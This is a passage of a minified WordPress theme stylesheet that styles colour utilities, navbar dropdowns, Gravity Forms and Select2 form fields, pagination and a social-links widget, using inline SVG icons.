.dropdown-item:hover{background-color:#d9d9d9!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d9d9d9!important}.bg-info{background-color:#067fbe!important}.bg-info.navbar .dropdown-menu{background-color:#067fbe!important}.bg-info.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-info.navbar .dropdown-item:focus,.bg-info.navbar .dropdown-item:hover{background-color:#045e8d!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#045e8d!important}.bg-dark{background-color:#021128!important}.bg-dark.navbar .dropdown-menu{background-color:#021128!important}.bg-dark.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-dark.navbar .dropdown-item:focus,.bg-dark.navbar .dropdown-item:hover{background-color:#000!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#000!important}.bg-dark-2{background-color:rgba(255,255,255,.0588235294)!important}.bg-dark-2.navbar .dropdown-menu{background-color:rgba(255,255,255,.0588235294)!important}.bg-dark-2.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-dark-2.navbar .dropdown-item:focus,.bg-dark-2.navbar .dropdown-item:hover{background-color:rgba(230,230,230,.0588235294)!important}a.bg-dark-2:focus,a.bg-dark-2:hover,button.bg-dark-2:focus,button.bg-dark-2:hover{background-color:rgba(230,230,230,.0588235294)!important}.bg-light{background-color:#f7f7f7!important}.bg-light.navbar .dropdown-menu{background-color:#f7f7f7!important}.bg-light.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-light.navbar .dropdown-item:focus,.bg-light.navbar .dropdown-item:hover{background-color:#dedede!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dedede!important}.bg-pink{background-color:#f4e8ea!important}.bg-pink.navbar .dropdown-menu{background-color:#f4e8ea!important}.bg-pink.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-pink.navbar .dropdown-item:focus,.bg-pink.navbar .dropdown-item:hover{background-color:#e4c6cb!important}a.bg-pink:focus,a.bg-pink:hover,button.bg-pink:focus,button.bg-pink:hover{background-color:#e4c6cb!important}.bg-navy{background-color:#051126!important}.bg-navy.navbar .dropdown-menu{background-color:#051126!important}.bg-navy.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-navy.navbar .dropdown-item:focus,.bg-navy.navbar .dropdown-item:hover{background-color:#000!important}a.bg-navy:focus,a.bg-navy:hover,button.bg-navy:focus,button.bg-navy:hover{background-color:#000!important}.bg-green{background-color:#8bd1c8!important}.bg-green.navbar .dropdown-menu{background-color:#8bd1c8!important}.bg-green.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-green.navbar .dropdown-item:focus,.bg-green.navbar .dropdown-item:hover{background-color:#66c3b7!important}a.bg-green:focus,a.bg-green:hover,button.bg-green:focus,button.bg-green:hover{background-color:#66c3b7!important}.bg-red{background-color:#fe4d32!important}.bg-red.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-red.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-red.navbar .dropdown-item:focus,.bg-red.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-red:focus,a.bg-red:hover,button.bg-red:focus,button.bg-red:hover{background-color:#fc2201!important}.bg-yellow{background-color:#ffc107!important}.bg-yellow.navbar .dropdown-menu{background-color:#ffc107!important}.bg-yellow.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-yellow.navbar .dropdown-item:focus,.bg-yellow.navbar .dropdown-item:hover{background-color:#d39e00!important}a.bg-yellow:focus,a.bg-yellow:hover,button.bg-yellow:focus,button.bg-yellow:hover{background-color:#d39e00!important}.bg-white{background-color:#fff!important}.bg-white.navbar .dropdown-menu{background-color:#fff!important}.bg-white.navbar .dropdown-item:focus,.bg-white.navbar .dropdown-item:hover{background-color:#e6e6e6!important}.bg-transparent{background-color:transparent!important}.bg-transparent.navbar .dropdown-menu{background-color:transparent!important}.bg-black{background-color:#000!important}.bg-black.navbar .dropdown-menu{background-color:#000!important}.bg-black.navbar .dropdown-item:focus,.bg-black.navbar .dropdown-item:hover{background-color:#1a1a1a!important}.bg-alt{background-color:#fff!important}.bg-alt.navbar .dropdown-menu{background-color:#fff!important}.bg-alt.navbar .dropdown-item:focus,.bg-alt.navbar .dropdown-item:hover{background-color:#e6e6e6!important}.bg-faded{background-color:#f7f7f7!important}.bg-faded.navbar .dropdown-menu{background-color:#f7f7f7!important}.bg-faded.navbar .dropdown-item:focus,.bg-faded.navbar .dropdown-item:hover{background-color:#dedede!important}.bg-alternating{background-color:#fff}.bg-alternating:nth-child(2n){background-color:#f7f7f7}.shadow-none{box-shadow:none!important}.shadow-sm{box-shadow:0 .188rem .375rem rgba(0,0,0,.75)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.75)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.75)!important}.mw-xl{max-width:1200px!important}.mw-lg{max-width:992px!important}.mw-md{max-width:768px!important}.mw-sm{max-width:576px!important}.mw-none{max-width:none!important}.form-group,.gform_wrapper li{margin-bottom:1rem}.form-control,.gform_wrapper input[type=date],.gform_wrapper input[type=datetime-local],.gform_wrapper input[type=datetime],.gform_wrapper input[type=email],.gform_wrapper input[type=month],.gform_wrapper input[type=number],.gform_wrapper input[type=password],.gform_wrapper input[type=search],.gform_wrapper input[type=tel],.gform_wrapper input[type=text],.gform_wrapper input[type=time],.gform_wrapper input[type=url],.gform_wrapper input[type=week],.gform_wrapper select,.gform_wrapper textarea{font-size:1em;background-color:#f4f4f4;height:calc(2.65em + 2px);padding:.575em .75em;border:1px solid #c3c3c3;line-height:1.5em;border-radius:.35rem;color:#495057}.form-control:focus,.gform_wrapper input[type=date]:focus,.gform_wrapper input[type=datetime-local]:focus,.gform_wrapper input[type=datetime]:focus,.gform_wrapper input[type=email]:focus,.gform_wrapper input[type=month]:focus,.gform_wrapper input[type=number]:focus,.gform_wrapper input[type=password]:focus,.gform_wrapper input[type=search]:focus,.gform_wrapper input[type=tel]:focus,.gform_wrapper input[type=text]:focus,.gform_wrapper input[type=time]:focus,.gform_wrapper input[type=url]:focus,.gform_wrapper input[type=week]:focus,.gform_wrapper select:focus,.gform_wrapper textarea:focus{background-color:#f4f4f4;box-shadow:0 0 0 .2px rgba(6,127,190,.25)}.form-control-lg{height:calc(2.85em + 2px);padding:.575em .55em;font-size:1.25em;line-height:1.5em;border-radius:.35rem}.form-control-sm{padding-top:.375em;padding-bottom:.375em;font-size:.75em;line-height:1.5em;height:calc(1.8125rem + 2px)}.btn-block .input-group-btn .btn,.btn-block .input-group-btn .gform_wrapper .button,.gform_wrapper .btn-block .input-group-btn .button{margin-bottom:0}.form-control.is-valid,.gform_wrapper .was-validated input[type=date]:valid,.gform_wrapper .was-validated input[type=datetime-local]:valid,.gform_wrapper .was-validated input[type=datetime]:valid,.gform_wrapper .was-validated input[type=email]:valid,.gform_wrapper .was-validated input[type=month]:valid,.gform_wrapper .was-validated input[type=number]:valid,.gform_wrapper .was-validated input[type=password]:valid,.gform_wrapper .was-validated input[type=search]:valid,.gform_wrapper .was-validated input[type=tel]:valid,.gform_wrapper .was-validated input[type=text]:valid,.gform_wrapper .was-validated input[type=time]:valid,.gform_wrapper .was-validated input[type=url]:valid,.gform_wrapper .was-validated input[type=week]:valid,.gform_wrapper .was-validated select:valid,.gform_wrapper .was-validated textarea:valid,.gform_wrapper input.is-valid[type=date],.gform_wrapper input.is-valid[type=datetime-local],.gform_wrapper input.is-valid[type=datetime],.gform_wrapper input.is-valid[type=email],.gform_wrapper input.is-valid[type=month],.gform_wrapper input.is-valid[type=number],.gform_wrapper input.is-valid[type=password],.gform_wrapper input.is-valid[type=search],.gform_wrapper input.is-valid[type=tel],.gform_wrapper input.is-valid[type=text],.gform_wrapper input.is-valid[type=time],.gform_wrapper input.is-valid[type=url],.gform_wrapper input.is-valid[type=week],.gform_wrapper select.is-valid,.gform_wrapper textarea.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid,.was-validated .gform_wrapper input[type=date]:valid,.was-validated .gform_wrapper input[type=datetime-local]:valid,.was-validated .gform_wrapper input[type=datetime]:valid,.was-validated .gform_wrapper input[type=email]:valid,.was-validated .gform_wrapper input[type=month]:valid,.was-validated .gform_wrapper input[type=number]:valid,.was-validated .gform_wrapper input[type=password]:valid,.was-validated .gform_wrapper input[type=search]:valid,.was-validated .gform_wrapper input[type=tel]:valid,.was-validated .gform_wrapper input[type=text]:valid,.was-validated .gform_wrapper input[type=time]:valid,.was-validated .gform_wrapper input[type=url]:valid,.was-validated .gform_wrapper input[type=week]:valid,.was-validated .gform_wrapper select:valid,.was-validated .gform_wrapper textarea:valid{border-color:#8bd1c8;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%238BD1C8' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.form-control.is-valid:focus,.gform_wrapper .was-validated input[type=date]:valid:focus,.gform_wrapper .was-validated input[type=datetime-local]:valid:focus,.gform_wrapper .was-validated input[type=datetime]:valid:focus,.gform_wrapper .was-validated input[type=email]:valid:focus,.gform_wrapper .was-validated input[type=month]:valid:focus,.gform_wrapper .was-validated input[type=number]:valid:focus,.gform_wrapper .was-validated input[type=password]:valid:focus,.gform_wrapper .was-validated input[type=search]:valid:focus,.gform_wrapper .was-validated input[type=tel]:valid:focus,.gform_wrapper .was-validated input[type=text]:valid:focus,.gform_wrapper .was-validated input[type=time]:valid:focus,.gform_wrapper .was-validated input[type=url]:valid:focus,.gform_wrapper .was-validated input[type=week]:valid:focus,.gform_wrapper .was-validated select:valid:focus,.gform_wrapper .was-validated textarea:valid:focus,.gform_wrapper input.is-valid[type=date]:focus,.gform_wrapper input.is-valid[type=datetime-local]:focus,.gform_wrapper input.is-valid[type=datetime]:focus,.gform_wrapper input.is-valid[type=email]:focus,.gform_wrapper input.is-valid[type=month]:focus,.gform_wrapper input.is-valid[type=number]:focus,.gform_wrapper input.is-valid[type=password]:focus,.gform_wrapper input.is-valid[type=search]:focus,.gform_wrapper input.is-valid[type=tel]:focus,.gform_wrapper input.is-valid[type=text]:focus,.gform_wrapper input.is-valid[type=time]:focus,.gform_wrapper input.is-valid[type=url]:focus,.gform_wrapper input.is-valid[type=week]:focus,.gform_wrapper select.is-valid:focus,.gform_wrapper textarea.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus,.was-validated .gform_wrapper input[type=date]:valid:focus,.was-validated .gform_wrapper input[type=datetime-local]:valid:focus,.was-validated .gform_wrapper input[type=datetime]:valid:focus,.was-validated .gform_wrapper input[type=email]:valid:focus,.was-validated .gform_wrapper input[type=month]:valid:focus,.was-validated .gform_wrapper input[type=number]:valid:focus,.was-validated .gform_wrapper input[type=password]:valid:focus,.was-validated .gform_wrapper input[type=search]:valid:focus,.was-validated .gform_wrapper input[type=tel]:valid:focus,.was-validated .gform_wrapper input[type=text]:valid:focus,.was-validated .gform_wrapper input[type=time]:valid:focus,.was-validated .gform_wrapper input[type=url]:valid:focus,.was-validated .gform_wrapper input[type=week]:valid:focus,.was-validated .gform_wrapper select:valid:focus,.was-validated .gform_wrapper textarea:valid:focus{border-color:#8bd1c8;box-shadow:0 0 0 .2px rgba(139,209,200,.25)}.form-control.is-invalid,.gform_wrapper .was-validated input[type=date]:invalid,.gform_wrapper .was-validated input[type=datetime-local]:invalid,.gform_wrapper .was-validated input[type=datetime]:invalid,.gform_wrapper .was-validated input[type=email]:invalid,.gform_wrapper .was-validated input[type=month]:invalid,.gform_wrapper .was-validated input[type=number]:invalid,.gform_wrapper .was-validated input[type=password]:invalid,.gform_wrapper .was-validated input[type=search]:invalid,.gform_wrapper .was-validated input[type=tel]:invalid,.gform_wrapper .was-validated input[type=text]:invalid,.gform_wrapper .was-validated input[type=time]:invalid,.gform_wrapper .was-validated input[type=url]:invalid,.gform_wrapper .was-validated input[type=week]:invalid,.gform_wrapper .was-validated select:invalid,.gform_wrapper .was-validated textarea:invalid,.gform_wrapper input.is-invalid[type=date],.gform_wrapper input.is-invalid[type=datetime-local],.gform_wrapper input.is-invalid[type=datetime],.gform_wrapper input.is-invalid[type=email],.gform_wrapper input.is-invalid[type=month],.gform_wrapper input.is-invalid[type=number],.gform_wrapper input.is-invalid[type=password],.gform_wrapper input.is-invalid[type=search],.gform_wrapper input.is-invalid[type=tel],.gform_wrapper input.is-invalid[type=text],.gform_wrapper input.is-invalid[type=time],.gform_wrapper input.is-invalid[type=url],.gform_wrapper input.is-invalid[type=week],.gform_wrapper select.is-invalid,.gform_wrapper textarea.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid,.was-validated .gform_wrapper input[type=date]:invalid,.was-validated .gform_wrapper input[type=datetime-local]:invalid,.was-validated .gform_wrapper input[type=datetime]:invalid,.was-validated .gform_wrapper input[type=email]:invalid,.was-validated .gform_wrapper input[type=month]:invalid,.was-validated .gform_wrapper input[type=number]:invalid,.was-validated .gform_wrapper input[type=password]:invalid,.was-validated .gform_wrapper input[type=search]:invalid,.was-validated .gform_wrapper input[type=tel]:invalid,.was-validated .gform_wrapper input[type=text]:invalid,.was-validated .gform_wrapper input[type=time]:invalid,.was-validated .gform_wrapper input[type=url]:invalid,.was-validated .gform_wrapper input[type=week]:invalid,.was-validated .gform_wrapper select:invalid,.was-validated .gform_wrapper textarea:invalid{border-color:#b73636;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23B73636' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23B73636' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.form-control.is-invalid:focus,.gform_wrapper .was-validated input[type=date]:invalid:focus,.gform_wrapper .was-validated input[type=datetime-local]:invalid:focus,.gform_wrapper .was-validated input[type=datetime]:invalid:focus,.gform_wrapper .was-validated input[type=email]:invalid:focus,.gform_wrapper .was-validated input[type=month]:invalid:focus,.gform_wrapper .was-validated input[type=number]:invalid:focus,.gform_wrapper .was-validated input[type=password]:invalid:focus,.gform_wrapper .was-validated input[type=search]:invalid:focus,.gform_wrapper .was-validated input[type=tel]:invalid:focus,.gform_wrapper .was-validated input[type=text]:invalid:focus,.gform_wrapper .was-validated input[type=time]:invalid:focus,.gform_wrapper .was-validated input[type=url]:invalid:focus,.gform_wrapper .was-validated input[type=week]:invalid:focus,.gform_wrapper .was-validated select:invalid:focus,.gform_wrapper .was-validated textarea:invalid:focus,.gform_wrapper input.is-invalid[type=date]:focus,.gform_wrapper input.is-invalid[type=datetime-local]:focus,.gform_wrapper input.is-invalid[type=datetime]:focus,.gform_wrapper input.is-invalid[type=email]:focus,.gform_wrapper input.is-invalid[type=month]:focus,.gform_wrapper input.is-invalid[type=number]:focus,.gform_wrapper input.is-invalid[type=password]:focus,.gform_wrapper input.is-invalid[type=search]:focus,.gform_wrapper input.is-invalid[type=tel]:focus,.gform_wrapper input.is-invalid[type=text]:focus,.gform_wrapper input.is-invalid[type=time]:focus,.gform_wrapper input.is-invalid[type=url]:focus,.gform_wrapper input.is-invalid[type=week]:focus,.gform_wrapper select.is-invalid:focus,.gform_wrapper textarea.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .gform_wrapper input[type=date]:invalid:focus,.was-validated .gform_wrapper input[type=datetime-local]:invalid:focus,.was-validated .gform_wrapper input[type=datetime]:invalid:focus,.was-validated .gform_wrapper input[type=email]:invalid:focus,.was-validated .gform_wrapper input[type=month]:invalid:focus,.was-validated .gform_wrapper input[type=number]:invalid:focus,.was-validated .gform_wrapper input[type=password]:invalid:focus,.was-validated .gform_wrapper input[type=search]:invalid:focus,.was-validated .gform_wrapper input[type=tel]:invalid:focus,.was-validated .gform_wrapper input[type=text]:invalid:focus,.was-validated .gform_wrapper input[type=time]:invalid:focus,.was-validated .gform_wrapper input[type=url]:invalid:focus,.was-validated .gform_wrapper input[type=week]:invalid:focus,.was-validated .gform_wrapper select:invalid:focus,.was-validated .gform_wrapper textarea:invalid:focus{border-color:#b73636;box-shadow:0 0 0 .2px rgba(183,54,54,.25)}.custom-select{display:inline-block;width:100%;font-size:1em;height:calc(2.65em + 2px);padding:.575em 1.75rem .575em .75em;line-height:1.5em;color:#495057;vertical-align:middle;border:1px solid #c3c3c3;border-radius:.35rem;background:#f4f4f4 url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center;background-size:11px 18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select.is-invalid,.custom-select:is-invalid{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23B73636' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23B73636' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.custom-select.is-valid,.custom-select:is-valid{border-color:#8bd1c8;padding-right:3.4375rem;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%238BD1C8' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.custom-select-lg{height:calc(2.85em + 2px);padding-top:.775em;padding-bottom:.775em;font-size:1.25em;line-height:1.5em}.custom-select-sm{padding-top:.375em;padding-bottom:.375em;font-size:.75em;line-height:1.5em;height:calc(1.8125rem + 2px)}.valid-feedback{color:#8bd1c8}.custom-control-input.is-invalid~.custom-control-label,.form-check-input.is-invalid~.form-check-label,.invalid-feedback,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .form-check-input:invalid~.form-check-label{color:#b73636}.custom-control-label::before{background-color:#e6e6e6}.custom-checkbox .custom-control-input:checked~.custom-control-label::before,.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#229bdb}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#229bdb}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(34,155,219,.25)}.custom-switch .custom-control-label::after{background-color:#b3b3b3}.gform_validation_container,.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{display:none!important;left:-9000px;position:absolute!important}.gfield_visibility_hidden,.gform_heading,.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none!important}.gform_wrapper form{margin-bottom:0}.gform_wrapper ul{padding-left:0;list-style:none}.gform_wrapper .gfield_required{padding-left:1px;color:#b73636}.gform_wrapper .gfield_error .gfield_label{color:#b73636;background-color:#f8d7da;border-color:#f0acb2}.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea{color:#b73636;background-color:#f8d7da;border-color:#f0acb2}.gform_wrapper .gform_ajax_spinner{width:50px;display:inline-block;margin-left:auto;margin-right:auto;margin-top:.938em;max-width:100%;height:auto}.validation_error{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #f0acb2;border-radius:.25rem;color:#b73636;background-color:#f8d7da}.validation_message{display:none}.page-link{color:#fe4d32;background-color:#fff}.page-link .disabled{color:#000;background-color:#fff}.page-item:not(.disabled) .page-link:hover,.page-link:hover:not(.disabled){background-color:#e6e6e6;color:#fe4d32}.page-item.active .page-link{background-color:#fe4d32;color:#fff;border-color:#fe4d32}.page-item.active .page-link:hover{background-color:#fe4d32;border-color:#fe4d32}.page-item.separator{padding:.5rem .75rem}.select2-container--bootstrap4 .select2-selection--single{height:calc(2.65em + 2px)!important;padding:.575em .75em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__placeholder{color:#757575;line-height:1.5em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__arrow{position:absolute;top:0;height:100%;right:0;width:34px;transform:scaleY(1)}.select2-container--bootstrap4 .select2-selection--single .select2-selection__arrow b{height:100%;width:100%;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center;background-size:11px 18px;border-left:1px solid #ddd}.select2-container--bootstrap4 .select2-selection--single .select2-selection__rendered{line-height:1.5em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--bootstrap4.select2-container--open .select2-selection--single .select2-selection__arrow{transform:scaleY(-1)}.select2-search--dropdown .select2-search__field{border:1px solid #c3c3c3;border-radius:.35rem}.select2-results__message{color:#f2f2f2}.select2-container--bootstrap4 .select2-selection--multiple{min-height:calc(2.65em + 2px)!important}.select2-container--bootstrap4 .select2-selection--multiple .select2-search__field{background-color:transparent}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 .75em;width:100%}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice{color:#021128;border:1px solid #c4c4c4;border-radius:.35rem;padding:0;padding-right:5px;cursor:pointer;float:left;margin-top:.45em;margin-right:5px}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice__remove{color:#c4c4c4;font-weight:700;margin-left:3px;margin-right:1px;padding-right:3px;padding-left:3px;float:left}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice__remove:hover{color:#021128}.select2-container :focus{outline:0}.select2-container--bootstrap4 .select2-selection{border:1px solid #c3c3c3;border-radius:.35rem;width:100%;background-color:#f4f4f4;color:#495057}.select2-container--bootstrap4.select2-container--focus .select2-selection{border-color:#067fbe;box-shadow:0 0 0 .2rem rgba(254,77,50,.25)}.select2-container--bootstrap4.select2-container--focus.select2-container--open:not(.select2-container--above) .select2-selection{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--bootstrap4.select2-container--focus.select2-container--open.select2-container--above .select2-selection{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--bootstrap4.select2-container--open .select2-selection{position:relative;z-index:10}select.is-invalid~.select2-container--bootstrap4 .select2-selection{border-color:#b73636}select.is-valid~.select2-container--bootstrap4 .select2-selection{border-color:#8bd1c8}.select2-container--bootstrap4 .select2-dropdown{position:relative;border-color:#c3c3c3;z-index:5}.select2-container--bootstrap4 .select2-dropdown:not(.select2-dropdown--above){top:-3px;padding-top:3px;border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--bootstrap4 .select2-dropdown.select2-dropdown--above{top:3px;padding-bottom:3px}.select2-container--bootstrap4 .select2-dropdown .select2-results__option[aria-selected=true]{background-color:#eaeaea}.select2-container--bootstrap4 .select2-results__option--highlighted,.select2-container--bootstrap4 .select2-results__option--highlighted.select2-results__option[aria-selected=true]{background-color:#fe4d32;color:#f7f7f7}.select2-container--bootstrap4 .select2-results__option[role=group]{padding:0}.select2-container--bootstrap4 .select2-results>.select2-results__options{max-height:15em;overflow-y:auto}.select2-container--bootstrap4 .select2-results__group{padding:6px;display:list-item;color:#000}.select2-container--bootstrap4 .select2-selection__clear{width:1.2em;height:1.2em;line-height:1.15em;padding-left:.3em;margin-top:.5em;border-radius:100%;background-color:#f2f2f2;color:#f7f7f7;float:right;margin-right:.3em}.select2-container--bootstrap4 .select2-selection__clear:hover{background-color:#021128}.select2-container--bootstrap4 .select2-results__options--nested{margin-left:.75rem}.select2-container--bootstrap4 .select2-search--inline .select2-search__field{margin-top:.575em}ul.navbar-collapse{padding:0}ul.navbar-collapse li.menu-item{list-style:none inside}ul.navbar-collapse li.menu-item .dropdown-menu{margin:0}ul.navbar-collapse li.menu-item.has-sub-menu>a>i,ul.navbar-collapse li.menu-item.has-sub-menu>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu>a>svg{margin-left:.925em;transform:rotate(-90deg);transition:.2s ease-out}@media only screen and (min-width:576px){ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>i,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>svg{transform:rotate(0) translateY(0);top:0}}ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>i,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>svg{transform:rotate(0) translateY(0);top:0}ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>svg{width:auto!important}ul.navbar-collapse li.menu-item ul.dropdown-menu{display:none}ul.navbar-collapse li.menu-item ul.dropdown-menu.show{display:flex;flex-direction:column}@media only screen and (min-width:576px){ul.navbar-collapse li.menu-item:hover ul.dropdown-menu{display:flex;flex-direction:column}}@media only screen and (max-width:575px){ul.navbar-collapse li.menu-item ul.dropdown-menu{position:relative;width:100%}ul.navbar-collapse li.menu-item ul.dropdown-menu.show{display:flex;flex-direction:column}}ul.widget-social{width:100%;display:block;margin:.825em 0 0 0;position:relative}ul.widget-social>li{display:inline-block}ul.widget-social li{display:inline-block;margin:.625em 0 .625em 0;position:relative}ul.widget-social li a{border-radius:50%;height:30px;width:30px;position:relative;display:block;border:2px solid shift-color(#fe4d32,20%);color:#fff;background-color:shift-color(#fe4d32,20%);transition:250ms ease-in-out;margin:0 5px}ul.widget-social li a>i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.1rem}ul.widget-social li a:hover{background:0 0}ul.widget-social li a:hover>i{color:shift-color(#fe4d32,20%)}ul.widget-social li:first-of-type a{margin-left:0}ul.widget-social li:last-of-type a{margin-right:0}.block-editor-link-control,.wp-core-ui{color:#3c434a;font-family:-apple-system,BlinkMacSystemFont,"Segoe 